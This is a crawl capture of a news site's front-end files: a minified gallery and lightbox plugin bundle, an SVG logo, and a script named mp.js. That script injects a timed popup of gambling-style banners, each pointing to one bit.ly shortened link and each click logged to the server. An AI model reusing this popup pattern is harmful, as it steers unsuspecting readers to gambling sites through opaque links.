function")}(this,t),this.url=!1,this.videoId=!1,this.playerId=!1,this.clickToPlay=!0,this.element=document.createElement("div"),this.listeners={},this.videoType="vimeo",this.loaded="Vimeo"in window,this.url=e,this.videoId=i,this.playerId=n,this.clickToPlay=o,this.element.id="vimeo-player-"+i,this.element.classList.add("vimeo-video"),this.insertIframe=this.insertIframe.bind(this),this.play=this.play.bind(this),this.loaded||this.loadAPI()}var o,s,r;return o=t,(s=[{key:"canPlayType",value:function(){return!0}},{key:"on",value:function(t,e){return this.listeners[t]=e,this}},{key:"trigger",value:function(t){var e;t in this.listeners&&"function"==typeof this.listeners[t]&&(e=this.listeners)[t].apply(e,arguments)}},{key:"loadAPI",value:function(){var t,i=this,n="//player.vimeo.com/api/player.js",o=document.getElementsByTagName("script"),s=o.length;function r(){i.loaded=!0}for(;s;)if(o[s-=1].src===n){t=o[s];break}t||((t=document.createElement("script")).src=n),e(t).on("load",r),o[0].parentNode.insertBefore(t,o[0]),/loaded|complete/.test(t.readyState)&&r()}},{key:"onReady",value:function(){this.ready=!0,this.playOnReady&&setTimeout(this.play,1e3)}},{key:"onPlaying",value:function(){this.trigger("video:playing")}},{key:"onPause",value:function(){this.trigger("video:pause")}},{key:"insertIframe",value:function(){var t=this,e=arguments;this.loaded?(this.player=new Vimeo.Player(this.element,{id:this.videoId,width:"100%",loop:!1,autoplay:!1}),this.player.on("bufferend",function(){console.log("bufferend"),t.trigger.apply(t,["video:bufferend"].concat(i(e)))}),this.player.on("bufferstart",function(){console.log("bufferstart"),t.trigger.apply(t,["video:bufferstart"].concat(i(e)))}),this.player.on("ended",function(){console.log("ended"),t.trigger.apply(t,["video:ended"].concat(i(e)))}),this.player.on("error",function(){}),this.player.on("loaded",function(){console.log("video:loaded"),t.playOnReady=!1,t.onReady(),t.trigger.apply(t,["video:loaded"].concat(i(e)))}),this.player.on("pause",function(){t.trigger.apply(t,["video:pause"].concat(i(e)))}),this.player.on("play",function(){console.log("play"),t.trigger.apply(t,["video:play"].concat(i(e))),t.trigger.apply(t,["video:playing"].concat(i(e)))}),this.player.on("playbackratechange",function(){t.trigger.apply(t,["video:playbackratechange"].concat(i(e)))}),this.player.on("progress",function(){t.trigger.apply(t,["video:progress"].concat(i(e)))}),this.player.on("seeked",function(){t.trigger.apply(t,["video:seeked"].concat(i(e)))}),this.player.on("timeupdate",function(){t.trigger.apply(t,["video:timeupdate"].concat(i(e)))})):setTimeout(this.insertIframe,500)}},{key:"play",value:function(){var t=this;this.player||(this.trigger("video:playing"),this.insertIframe()),this.ready?(this.trigger("video:playing"),setTimeout(function(){t.player.play().then(function(){},function(e){switch(console.warn("error",e,Object.assign({},e)),e.name){case"PasswordError":case"PrivacyError":break;case"AbortError":case"NotAllowedError":setTimeout(function(){t.player.play().then(function(){t.trigger("video:playing")},function(t){})},5e3)}})},3e3)):setTimeout(this.play,500)}},{key:"pause",value:function(){this.trigger("video:pause"),this.player.pause()}}])&&n(o.prototype,s),r&&n(o,r),t}();t.exports=o}).call(this,i(6))},304:function(t,e){t.exports=function(t,e){"use strict";var i=e.prototype.handleSlide,n=e.prototype.initWidget,o=e.prototype.handleClose;return t.extend(e.prototype.options,{deepLink:!1}),t.extend(e.prototype,{handleSlide:function(t){if(!1!==this.options.instance&&!0===this.options.deepLink&&!this.options.carousel){var e="#"+this.options.instance+"/"+t;this.changeUrl(e)}i.call(this,t)},initWidget:function(){n.call(this)},handleClose:function(){o.call(this),this.options.deepLink&&history&&history.replaceState&&history.replaceState({},document.title,".")},changeUrl:function(t){void 0!==history.replaceState&&history.replaceState(void 0,void 0,t)}}),e}},305:function(t,e){t.exports=function(t,e){"use strict";var i=e.prototype.handleSlide,n=e.prototype.initWidget;return t.extend(e.prototype.options,{allowDownload:!1,downloadElement:".gt3pg_pro_button_download"}),t.extend(e.prototype,{setDownloadLink:function(t){this.options.allowDownload&&this.downloadElement.attr("href",this.list[t].href)},handleSlide:function(t){i.call(this,t),this.setDownloadLink(t)},initWidget:function(){n.call(this),this.options.allowDownload&&(this.downloadElement=this.container.find(this.options.downloadElement))}}),e}},306:function(t,e){t.exports=function(t,e){"use strict";var i=e.prototype.handleSlide,n=e.prototype.initWidget,o=e.prototype.handleClick;return t.extend(e.prototype.options,{twitterIconElement:".gt3pg_pro_share_twitter",facebookIconElement:".gt3pg_pro_share_facebook",pinterestIconElement:".gt3pg_pro_share_pinterest",googlePlusIconElement:".gt3pg_pro_share_google_plus",socialsToggleClass:"gt3pg_pro_socials_button",socialsElementWrapper:"gt3pg_pro_socials"}),t.extend(e.prototype,{setSharingIcons:function(t){var e=this.list[t],i=encodeURI(document.title+" : "+(e.title||"")),n=encodeURIComponent(window.location.href),o=encodeURI(e.href);this.twitterIconElement.length&&this.twitterIconElement.attr("href","http://twitter.com/share?text="+i+"&url="+n),this.facebookIconElement.length&&this.facebookIconElement.attr("href","https://www.facebook.com/sharer.php?picture="+o+"&u="+n+"&link="+n+"&description="+i),this.googlePlusIconElement.length&&this.googlePlusIconElement.attr("href","https://plus.google.com/share?url="+n),this.pinterestIconElement.length&&this.pinterestIconElement.attr("href","https://pinterest.com/pin/create/button/?url="+n+"&media="+o+"&description="+i)},handleSlide:function(t){i.call(this,t),this.setSharingIcons(t)},initWidget:function(){n.call(this),this.twitterIconElement=this.container.find(this.options.twitterIconElement),this.facebookIconElement=this.container.find(this.options.facebookIconElement),this.googlePlusIconElement=this.container.find(this.options.googlePlusIconElement),this.pinterestIconElement=this.container.find(this.options.pinterestIconElement),this.socialsElementWrapper=this.container.find("."+this.options.socialsElementWrapper)},handleClick:function(t){var e=t.target||t.srcElement,i=e.parentNode;function n(t){return e.classList.contains(t)||i.classList.contains(t)}if(!n(this.options.socialsToggleClass)&&!n(this.options.socialsElementWrapper)||!this.socialsElementWrapper.length)return o.call(this,t);this.socialsElementWrapper.hasClass("show")?(document.body.classList.remove("gt3pg_pro-fsslider-showSocials"),this.socialsElementWrapper.removeClass("show")):(document.body.classList.add("gt3pg_pro-fsslider-showSocials"),this.socialsElementWrapper.addClass("show"))}}),e}},307:function(t,e){t.exports=function(t,e){"use strict";t.extend(e.prototype.options,{fullScreen:!1,fullScreenClassButton:"gt3pg_pro_button_fullsize",fullScreenClass:"gt3pg_pro_fullscreen"});var i=e.prototype.initialize,n=e.prototype.close,o=e.prototype.handleClick;return t.extend(e.prototype,{getFullScreenElement:function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},requestFullScreen:function(t){t.requestFullscreen?t.requestFullscreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.msRequestFullscreen&&t.msRequestFullscreen()},exitFullScreen:function(){document.exitFullscreen?document.exitFullscreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},canFullScreen:function(t){return t.requestFullscreen||t.webkitRequestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen},fullScreenEnabled:function(){this.container.addClass(this.options.fullScreenClass)},fullscreenDisabled:function(){this.container.removeClass(this.options.fullScreenClass)},initialize:function(){var e=this;i.call(this),this.canFullScreen(this.container[0])?this.options.fullScreen&&!this.getFullScreenElement()&&this.requestFullScreen(this.container[0]):this.container.find("."+this.options.fullScreenClassButton).hide(),t(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange MSFullscreenChange",function(t){e.getFullScreenElement()?e.fullScreenEnabled():e.fullscreenDisabled()})},close:function(){this.getFullScreenElement()===this.container[0]&&this.exitFullScreen(),n.call(this)},handleClick:function(t){var e,i=t.target||t.srcElement,n=i.parentNode;if(e=this.options.fullScreenClassButton,!i.classList.contains(e)&&!n.classList.contains(e))return o.call(this,t);void 0===this.getFullScreenElement()?(this.requestFullScreen(this.container[0]),this.fullScreenEnabled(),this.onresize()):(this.exitFullScreen(),this.fullscreenDisabled(),this.onresize())}}),e}},308:function(t,e){t.exports=function(t,e){"use strict";var i=e.prototype.initWidget,n=e.prototype.destroyEventListeners;return t.extend(e.prototype,{initWidget:function(){i.call(this),this.options.scroll&&this.setHook(this.container[0],1)},hookEvent:function(t,e,i){if("string"==typeof t&&(t=document.getElementById(t)),!t)return!1;if(t.addEventListener)"mousewheel"===e&&t.addEventListener("DOMMouseScroll",i,!1),t.addEventListener(e,i,!1);else{if(!t.attachEvent)return!1;t.attachEvent("on"+e,i)}return!0},unhookEvent:function(t,e,i){if("string"==typeof t&&(t=document.getElementById(t)),!t)return!1;if(t.removeEventListener)"mousewheel"===e&&t.removeEventListener("DOMMouseScroll",i,!1),t.removeEventListener(e,i,!1);else{if(!t.detachEvent)return!1;t.detachEvent("on"+e,i)}return!0},cancelEvent:function(t){return(t=t||window.event).stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.cancelBubble=!0,t.cancel=!0,t.returnValue=!1,!1},setHook:function(t,e){var i=this;function n(t){if("deltaX"in(t=t||window.event)&&"deltaY"in t&&"deltaZ"in t){var e=t.deltaX||t.deltaY||t.deltaZ,n=i.isMac?40:80;!1===i.changingSlideState&&Math.abs(e)>n&&(e>=0?i.next():i.prev())}else if("detail"in t){e=t.detail;!1===i.changingSlideState&&(e>=0?i.next():i.prev())}i.cancelEvent(t)}e?this.hookEvent(t.id,"mousewheel",n):this.unhookEvent(t.id,"mousewheel",n)},destroyEventListeners:function(){n.call(this),this.setHook(this.container[0],0)}}),e}},309:function(t,e){t.exports=function(t,e){"use strict";var i=e.prototype.onslide,n=e.prototype.handleClick,o=e.prototype.toggleControls,s=e.prototype.onmousedown,r=e.prototype.initWidget;return t.extend(e.prototype.options,{allowZoom:!1,zoomButtonClass:"gt3pg_pro_button_zoom",zoomButtonElement:null,zoomRatio:1.5}),t.extend(e.prototype,{zoomStatus:!1,onslide:function(t){this.options.allowZoom&&this.slideUnZoom(),i.call(this,t),this.options.allowZoom&&this.visibleZoomButton()},handleClick:function(t){var e,i=t.target||t.srcElement,o=i.parentNode;if(!(this.options.allowZoom&&(e=this.options.zoomButtonClass,i.classList.contains(e)||o.classList.contains(e))))return n.call(this,t);this.zoomStatus=!this.zoomStatus,this.zoomStatus?this.slideZoom():this.slideUnZoom()},slideZoomHandler:function(t){var e,i,n=t.currentTarget||t.target;e=t.offsetX/n.offsetWidth*100,i=t.offsetY/n.offsetHeight*100,n.style.backgroundPosition=e+"% "+i+"%"},slideZoom:function(){this.container.addClass("zoomed");var t=this.slides[this.index];t.classList.add("no-transition"),t.children.length&&t.children[0].classList.add("no-transition"),t.style.backgroundRepeat="no-repeat",t.style.backgroundImage='url("'+this.list[this.index].href+'")',t.addEventListener("mousemove",this.slideZoomHandler)},slideUnZoom:function(){this.zoomStatus=!1,this.container.removeClass("zoomed");var t=this.slides[this.index];t.classList.remove("no-transition"),t.children.length&&t.children[0].classList.remove("no-transition"),t.style.backgroundRepeat="",t.style.backgroundImage="",t.removeEventListener("mousemove",this.slideZoomHandler)},initWidget:function(){r.call(this),this.options.allowZoom&&(this.zoomButtonElement=this.container.find("."+this.options.zoomButtonClass))},toggleControls:function(){if(!this.options.allowZoom||!this.zoomStatus)return o.call(this)},onmousedown:function(t){if(!this.options.allowZoom||!this.zoomStatus)return s.call(this,t)},visibleZoomButton:function(){var t=this.list[this.index],e=this.slides[this.index];t.width>e.offsetWidth*this.options.zoomRatio&&t.height>e.offsetHeight*this.options.zoomRatio?this.zoomButtonElement.removeClass("disabled"):this.zoomButtonElement.addClass("disabled")}}),e}},310:function(t,e,i){(function(e){t.exports=function(t,i){"use strict";var n=i.prototype.initWidget,o=i.prototype.initSlides,s=i.prototype.initOptions;return t.extend(i.prototype.options,{fsSliderFooterAboveEnable:!1}),t.extend(i.prototype,{initSlides:function(t){o.call(this,t),t&&this.footerAboveContentResize()},initOptions:function(t){s.call(this,t),this.footerAboveContentResize()},initWidget:function(){n.call(this),this.options.fsSliderFooterAboveEnable&&this.footerAboveContentResize()},footerAboveContentResize:function(){this.options.fsSliderFooterAboveEnable&&e(".gt3pg_pro_fsslider_footer",this.container).css({bottom:e("footer").height()+"px"})}}),i}}).call(this,i(6))},311:function(t,e,i){var n=i(312);"string"==typeof n&&(n=[[t.i,n,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(10)(n,o);n.locals&&(t.exports=n.locals)},312:function(t,e,i){},313:function(t,e,i){var n=i(314);"string"==typeof n&&(n=[[t.i,n,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(10)(n,o);n.locals&&(t.exports=n.locals)},314:function(t,e,i){},6:function(t,e){t.exports=jQuery},610:function(t,e,i){"use strict";i.r(e);i(291),i(292),i(293),i(294),i(313)},66:function(t,e,i){"use strict";(function(t){var n=i(269);function o(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function s(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)}return i}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function a(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var l=function(){function e(i,n,o,s,r,a){var l=this;if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$el=n,this.$=o,this.id=s,this.name=r,this.parent=i,this.startFailed=!1,a||(a="gt3pg-isotope-gallery"),this._initVariables(),this.ui.wrapper=this.$el.hasClass(a)?this.$el:t("."+a,this.$el),!this.ui.wrapper.length)return this.error(r+" wrapper not found",a),void(this.startFailed=!0);try{var h=JSON.parse(this.ui.wrapper.attr("data-settings"));this.settings=e.extend(this.settings,h),this.ui.wrapper.attr("data-settings","")}catch(t){return this.error(t),void(this.startFailed=!0)}this.allowKey=!1,this.settings.loadMore&&this.settings.loadMore.enable,this._initUI(),this.initUI(),this._bindFunctions(),this.bindFunctions(),this.initVariables(),this._actions(),this.actions(),this.$el.data("gt3_widget",this),this.$el[0].gt3Widget=this,this.ui.wrapper.on("remove",function(t){var e=l.ui.isotope_wrapper.data("isotope");e&&e.destroy(),l.ui.wrapper.off()})}var i,l,h;return i=e,h=[{key:"extend",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];for(var n in e)e[n]instanceof Array&&!i?t[n]=[].concat(o(t[n]||[]),o(e[n])):e[n]instanceof Object&&!i?t[n]=this.extend(t[n]||{},e[n]):t[n]=e[n];return t}}],(l=[{key:"_nullFunction",value:function(){}},{key:"_isDebug",value:function(){var t={};try{location.search.substr(1).split("&").forEach(function(e){(e=e.split("=")).length>1&&(t[e[0]]=e[1])})}catch(t){}try{window.parent!==window&&window.parent.location.search.substr(1).split("&").forEach(function(e){(e=e.split("=")).length>1&&(t[e[0]]=e[1])})}catch(t){}return["1",1,"yes","en","true"].includes(t.jsDebug)}},{key:"_initVariables",value:function(){this.debug=this._isDebug(),this.ui={},this.settings={lazyLoad:!1,lazyloadJetpack:!1,lightboxOptions:{},lightboxArray:[],isotopeOptions:{transformsEnabled:!0,transitionDuration:400,percentPosition:!0,stagger:30,itemSelector:".gt3pg-isotope-item"},autoplay:!1,interval:5e3},this.lightbox={},this.timerLazyLoad=null,this.timerResizeID=null,this.Lightbox=n.a,this.interval=null,this.page=1,this.filter="*",this.blockAlign=this.$el.attr("data-align"),this.log=this.debug&&window.console&&window.console.log||this._nullFunction,this.warn=this.debug&&window.console&&window.console.warn||this._nullFunction,this.error=this.debug&&window.console&&window.console.error||this._nullFunction,this.group=this.debug&&window.console&&window.console.group||this._nullFunction,this.groupEnd=this.debug&&window.console&&window.console.groupEnd||this._nullFunction,this.groupCollapsed=this.debug&&window.console&&window.console.groupCollapsed||this._nullFunction,this.time=this.debug&&window.console&&window.console.time||this._nullFunction,this.timeEnd=this.debug&&window.console&&window.console.timeEnd||this._nullFunction,this.info=this.debug&&window.console&&window.console.info||this._nullFunction}},{key:"initVariables",value:function(){}},{key:"_actions",value:function(){var t=this;this.parent.window.on("resize load",this._onResize),this.ui.wrapper[0].addEventListener("mouseenter",function(){t.allowKey=!0}),this.ui.wrapper[0].addEventListener("mouseleave",function(){t.allowKey=!1})}},{key:"actions",value:function(){}},{key:"_initUI",value:function(){this.ui.isotope_wrapper=t(".gallery-isotope-wrapper",this.ui.wrapper)}},{key:"initUI",value:function(){}},{key:"isInViewport",value:function(t,e){"length"in t&&t.length&&(t=t[0]);var i=new IntersectionObserver(function(n){n[0].isIntersecting&&(i.unobserve(t),i.disconnect(),e&&e.call?e.call():console.error(t," in Viewport. But callback not a function"))},{rootMargin:"100px 0px",threshold:0});i.observe(t)}},{key:"_bindFunctions",value:function(){this._onLoad=this._onLoad.bind(this),this._onResize=this._onResize.bind(this),this.resize=this.resize.bind(this),this.showImages=this.showImages.bind(this),this.startReady=this.startReady.bind(this),this.start=this.start.bind(this),this.lazyLoadHandler=this.lazyLoadHandler.bind(this),this.lazyErrorHandler=this.lazyErrorHandler.bind(this),this.lazyIntersectionHandler=this.lazyIntersectionHandler.bind(this),this.openLightboxHandler=this.openLightboxHandler.bind(this),this.resizeBlockAlign=this.resizeBlockAlign.bind(this),this._visibilityChangeHandler=this._visibilityChangeHandler.bind(this),this.visibilityChangeHiddenHandler=this.visibilityChangeHiddenHandler.bind(this),this.visibilityChangeVisibleHandler=this.visibilityChangeVisibleHandler.bind(this),this.startAutoplay=this.startAutoplay.bind(this),this.stopAutoplay=this.stopAutoplay.bind(this),this.nextSlide=this.nextSlide.bind(this),this.prevSlide=this.prevSlide.bind(this)}},{key:"bindFunctions",value:function(){}},{key:"_onResize",value:function(){var t=this;clearTimeout(this.timerResizeID),this.timerResizeID=setTimeout(function(){clearTimeout(t.timerResizeID),t.resize()},200)}},{key:"startAutoplay",value:function(){this.settings.autoplay&&(this.stopAutoplay(),this.interval=setInterval(this.nextSlide,this.settings.interval))}},{key:"stopAutoplay",value:function(){clearInterval(this.interval)}},{key:"nextSlide",value:function(){}},{key:"prevSlide",value:function(){}},{key:"addVisibilityHandle",value:function(){this._visibilityHidden="hidden",this._visibilityChange="visibilitychange",void 0!==document.msHidden?(this._visibilityHidden="msHidden",this._visibilityChange="msvisibilitychange"):void 0!==document.webkitHidden&&(this._visibilityHidden="webkitHidden",this._visibilityChange="webkitvisibilitychange"),document.addEventListener(this._visibilityChange,this._visibilityChangeHandler,!1)}},{key:"_visibilityChangeHandler",value:function(){document[this._visibilityHidden]?this.visibilityChangeHiddenHandler&&this.visibilityChangeHiddenHandler.call&&this.visibilityChangeHiddenHandler.call():this.visibilityChangeVisibleHandler&&this.visibilityChangeVisibleHandler.call&&this.visibilityChangeVisibleHandler.call()}},{key:"visibilityChangeHiddenHandler",value:function(){}},{key:"visibilityChangeVisibleHandler",value:function(){}},{key:"resize",value:function(){}},{key:"_onLoad",value:function(){}},{key:"startReady",value:function(){}},{key:"start",value:function(){}},{key:"lazyErrorHandler",value:function(t,e){(e=e.closest(".gt3pg-isotope-item"))&&e.remove()}},{key:"lazyLoadHandler",value:function(e){var i=e.target,n=function(){(i=i.closest(".gt3pg-isotope-item"))&&i.classList.add("lazyLoaded"),i&&i.classList.add("inViewport"),this.showImages(null,this.resize)}.bind(this);this.settings.lazyloadJetpack?t(i).imagesLoaded(n):n()}},{key:"lazyIntersectionHandler",value:function(t){if(t.isIntersecting){var e=t.target.closest(".gt3pg-isotope-item");e&&e.classList.add("inViewport"),this.showImages()}}},{key:"showImages",value:function(){var e=this,i=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._nullFunction;this.timerLazyLoad||(this.settings.lazyLoad||this.settings.lazyloadJetpack?(i=t(".loading.inViewport:visible:first",this.ui.wrapper)).length?(i.hasClass("gt3-lazy-image"),i.hasClass("lazyLoaded")&&(i.removeClass("lazyLoaded"),i.removeClass("loading")),this.timerLazyLoad=setTimeout(function(){e.timerLazyLoad=null,e.showImages(i,n)},120)):n&&n.call&&n.call(null):t(".loading:visible:first",this.ui.wrapper).length?(t(".loading:visible",this.ui.wrapper).first().removeClass("loading"),setTimeout(this.showImages,120,i,n)):n&&n.call&&n.call(null))}},{key:"openLightboxHandler",value:function(e){if(e.currentTarget.querySelector(".external-link"))return e;e.preventDefault(),e.stopPropagation();var i=function(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?s(i,!0).forEach(function(e){r(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):s(i).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}({index:t(e.currentTarget).index(),container:"popup_gt3_elementor_gallery-"+this.settings.uid,event:e,instance:this.settings.id},this.settings.lightboxOptions||{});this.lightbox=this.Lightbox(this.settings.lightboxArray,i)}},{key:"resizeBlockAlign",value:function(){var e=this.$el[0],i=parseInt(e.style.getPropertyValue("left"));switch(isNaN(i)&&(i=0),this.blockAlign){case"wide":i=t(this.$el).offset().left-i||0;var n=this.parent.windowSize.width;e.style.setProperty("position","relative"),n>1600?(e.style.setProperty("width",Math.floor(.75*n)+"px"),i=(n-this.$el.width())/2-i,e.style.setProperty("left",i+"px")):n>1400?(e.style.setProperty("width",Math.floor(.83*n)+"px"),i=(n-this.$el.width())/2-i,e.style.setProperty("left",i+"px")):n>600?(e.style.setProperty("width",Math.floor(.95*n)+"px"),i=(n-this.$el.width())/2-i,e.style.setProperty("left",i+"px")):e.style.cssText="";break;case"full":t(e).width(this.parent.windowSize.width+"px"),e.style.setProperty("left",Math.floor(i-this.$el.offset().left)+"px"),e.style.setProperty("position","relative")}}},{key:"getElementImage",value:function(e){var i="";if(e.tagName)i=this.getSrcFromElement(e);else switch(e[0].nodeName){case"IMG":i=this.getSrcFromElement(e);break;default:var n=t("img",e);i=n.length?this.getSrcFromElement(n):e.attr("data-src")||e.attr("data-bg")||""}return i}},{key:"getSrcFromElement",value:function(t){return t.tagName||(t=t[0]),"IMG"!==t.tagName?t.getAttribute("data-src")||t.getAttribute("data-bg")||"":t.currentSrc||t.src||""}}])&&a(i.prototype,l),h&&a(i,h),e}();e.a=l}).call(this,i(6))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.allsurenews.com/white-logo.svg
body_size: 635
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 138.91 57.34"><defs><style>.cls-1{fill:#fff;}</style></defs><title>white-logo</title><path class="cls-1" d="M408.81,222.76H404l-1.12-4h-6.91l-1.12,4H390l6.29-20.65h6.2ZM397,214.86h4.74l-2.36-8.65Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M410.72,222.76V202.11h4.65v16.53h8.19v4.12H410.72Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M425.59,222.76V202.11h4.65v16.53h8.19v4.12H425.59Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M446.83,223.07a17,17,0,0,1-6.67-1.33l0.77-3.6a19.64,19.64,0,0,0,6,1c2.39,0,2.85-.47,2.85-2.2s-0.09-2.08-3.47-2.82c-5-1.08-5.74-2.08-5.74-6.54,0-4.12,1.46-5.77,7.13-5.77a30.07,30.07,0,0,1,6.26.68l-0.47,3.91a31.58,31.58,0,0,0-5.74-.59c-2.08,0-2.54.37-2.54,1.89,0,2,.09,2,3.35,2.79,5.58,1.33,5.86,2.42,5.86,6.48S453.06,223.07,446.83,223.07Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M472.22,202.11v14.63c0,3.13-2,6.33-7.78,6.33s-7.78-3.19-7.78-6.33V202.11h4.65v14.2c0,1.67.81,2.64,3.13,2.64s3.13-1,3.13-2.64v-14.2h4.65Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M482.48,216.35h-2.73v6.42H475.1V202.11h8.59c5,0,6.88,2,6.88,5.86v2.54c0,2.57-.93,4.31-3,5.18l5,7.07H487Zm3.44-7.94c0-1.55-.59-2.17-2.48-2.17h-3.69v6.08h3.69c2,0,2.48-.71,2.48-2.26v-1.64Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M494.54,222.76V202.11h13v4.12h-8.34V210h7.69v4.12h-7.69v4.5h8.34v4.12h-13Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M391.05,226.45h12.23l10.81,23.84L414,226.45h7.75v32h-12l-11-24.86,0.09,24.86h-7.8v-32Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M428.05,226.54h24v6.12H436.83v6.65h14.36v6.12H436.83v6.82h15.6v6.2H428.05v-31.9Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M454.9,226.45h8.82l3,23.31,5.23-23.31h10.86l4.74,23.13,3-23.13h8l-5.5,32H482.38l-5.54-23.71-5.89,23.71H460.35Z" transform="translate(-389.99 -201.8)"/><path class="cls-1" d="M509.63,248.25c0,1.28.13,5,5.41,5,0.75,0,4.74,0,4.74-3.63,0-1.51-.62-2.53-2.75-3.1l-7.84-2c-2.22-.58-7.93-2.08-7.93-8.77,0-5.18,3.9-10,13.47-10,12.5,0,13,6.78,13.07,10.19h-9c0-1,0-4.43-4.21-4.43-2.57,0-4.21,1.46-4.21,3.37,0,2.35,2,2.92,3.24,3.28l6,1.55c4.25,1.11,9.31,2.44,9.31,9.22,0,7.13-6.12,10.32-14.14,10.32-3.32,0-8.68-.53-11.61-3.81a10.46,10.46,0,0,1-2.44-7.09h8.91Z" transform="translate(-389.99 -201.8)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.allsurenews.com/share/mp.js?xa2sgsd123ZX3r
body_size: 877
content:
var u = 'https://www.allsurenews.com/';
var g = [
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/allsurewin02.gif', reg: '' },
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/asw888_05.gif', reg: '' },
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/gamewin01.gif', reg: '' },
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/winsure.gif', reg: '' },
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/asw168.gif', reg: '' },
    { lnk: 'https://bit.ly/789winsure', img: u + 'share/RT88-Banner.webp', reg: '' }, 
];
function randomNumber(min, max) {
    return Math.random() * (max - min) + min;
}

function setBNer(cb) {

    if (!document.querySelector('#bNer')) {
        var x = document.createElement('div');
        var x1 = document.createElement('div');
        x.setAttribute('id', 'bNer');
        x1.setAttribute('id', 'bCon');
        x.appendChild(x1);
        document.body.appendChild(x);
    }
    cb(document.querySelector('#bNer'));
}
function makePU(e) {
    var u = 'https://www.allsurenews.com/';
    setBNer((b) => {
        console.log("b", b);
        b.setAttribute('style', 'position:fixed');
        b.classList.add('sPop');
        const img = [];
        var cls='';
        for (let i in g) {
            let a = g[i];
            cls='';
            if(i==3){
                cls="class='blink'";
            }
            img.push(`<div ${cls} style='margin:5px'><img  class='aImgClk' style='cursor:pointer' onclick="leadmethere(${i});" src='${a.img}'></div>`);
        }
        /* document.querySelector('#bCon').innerHTML = `<style>.someclass{background:white;max-width:95%;}.iCon{margin:10px 5px;}</style><div class='someclass'><div class='iCon'>${img.join('')}<div id='closeThis' onclick='closeThis(this)' style='float:right;margin:5px 5px 10px 0;'><img style='cursor:pointer' src='${u}share/close.png'></div></div></div>`; */
        document.querySelector('#bCon').innerHTML = `<div id='mystyle'><style>.aImgClk{ max-width:${window.innerHeight * 0.65}px !important;  } </style></div><style>.someclass{background:white;max-width:95%;} .iCon{margin:10px 5px;}</style><div class='someclass'><div class='iCon'>${img.join('')}<div id='closeThis' style='float:right;margin:5px 5px 10px 0;' onclick='closeThis(this)' ><img style='cursor:pointer' onclick='closeThis(this)'  src='${u}share/close.png'></div></div></div>`;
        if (document.querySelector('#flyingHot')) {
            document.querySelector('#flyingHot').style = 'right:10px';
        }
        setTimeout(rezMe, 200);
    });

}
window.rezMe = () => {
    if ((window.innerHeight < window.innerWidth)) {
        /* // document.querySelector('#mystyle').innerHTML = `<style>.aImgClk{ max-width:${window.innerHeight * 0.65}px !important;  } </style>`; */
        document.querySelector('#mystyle').innerHTML = `<style>.aImgClk{ max-width:${window.innerHeight * 0.65}px !important;  } </style>`;
        /* // document.querySelector('#mystyle').innerHTML = `<style>.aImgClk{ max-width:${window.innerHeight}px !important;  } </style>`; */
    } else {
        document.querySelector('#mystyle').innerHTML = "";
    }
};
window.addEventListener('resize', window.rezMe, true);
function closeThis(o) {
    var d = Math.round(randomNumber(0, 2));
    if (dom.f('#bNer')) dom.f('#bNer').removeThis();
    /* window.open(g[d].lnk); */
    /* leadmethere(d); */
}
function closeHot(o) {
    var d = Math.round(randomNumber(0, 2));
    dom.f('#flyingHot').removeThis();
    /* window.open(g[d].lnk); */
    /* leadmethere(d); */
}

function leadmethere(i) {
    dom.ajax(u + '/share/saveThis.php', { cache: false, method: 'post', data: { i: i + 1 } });
    window.open(g[i].lnk);
}
let a = document.querySelector('#ctx p');
if (a) {
    a.innerHTML = a.innerHTML.slice(0, 210) + "..";
}
/* // jQuery('body').keypress(makePU); */
setTimeout(makePU, 10000);
/* dom.f('body').bind('keypress', (o, e) => {
    console.log(e.keyCode);
    if (e.keyCode == 122) {
        makePU();
    }
